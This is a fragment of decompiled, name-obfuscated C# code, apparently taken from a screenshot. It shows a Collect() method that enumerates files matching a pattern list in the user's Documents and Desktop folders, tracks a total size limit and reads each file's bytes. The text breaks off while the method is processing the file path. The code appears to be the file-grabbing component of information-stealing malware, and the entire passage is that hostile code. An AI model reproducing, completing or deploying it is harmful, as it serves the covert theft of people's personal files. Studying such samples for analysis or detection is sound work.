 26 protected override Moropanysaz[] Collect()
27 {
28 List<Moropanysaz> list = new List<Moropanysaz>();
29 long totalSize = 0L;
30 try
31 {
32 IEnumerable<string> kahuxaxyxidohityx = Ypekaryfyba.Kahuxaxyxidohityx;
33 Func<string, bool> <>9__0;
34 Func<string, bool> predicate;
35 if ((predicate = <>9__0) == null)
36 {
37 predicate = (<>9__0 = ((string pattern) => totalSize <= (long)(Ypekaryfyba.Bezusajeratonovih * 1024 * 1024)));
38 }
39 using (IEnumerator<string> enumerator = kahuxaxyxidohityx.TakeWhile(predicate).GetEnumerator())
40 {
41 while (enumerator.MoveNext())
42 {
43 string pattern = enumerator.Current;
44 IEnumerable<string> source = new string[]
45 {
46 Environment.GetFolderPath(Environment.SpecialFolder.Personal),
47 Environment.GetFolderPath(Environment.SpecialFolder.DesktopDirectory)
48 };
49 Func<string, IEnumerable<string>> selector;
50 Func<string, IEnumerable<string>> <>9__1;
51 if ((selector = <>9__1) == null)
52 {
53 selector = (<>9__1 = ((string dir) => Icyrosogemo.Ylerakacihasy(dir, pattern, Ypekaryfyba.Kifogoritetebufex, 0)));
54 }
55 using (IEnumerator<string> enumerator2 = source.SelectMany(selector).GetEnumerator())
56 {
57 while (enumerator2.MoveNext())
58 {
59 string file = enumerator2.Current;
60 totalSize += new FileInfo(file).Length;
61 bool flag = totalSize > (long)(Ypekaryfyba.Bezusajeratonovih * 1024 * 1024);
62 if (flag)
63 {
64 break;
65 }
66 Kokabekodux.Izixopefagydadozo++;
67 byte[] array = Yzunalibozi.Ocyzimoruzele<byte[]>(() => File.ReadAllBytes(file));
68 bool flag2 = array == null;
69 if (!flag2)
70 {
71 List<string> list2 = file.Split(new string[]
72 {
73 Environment.UserName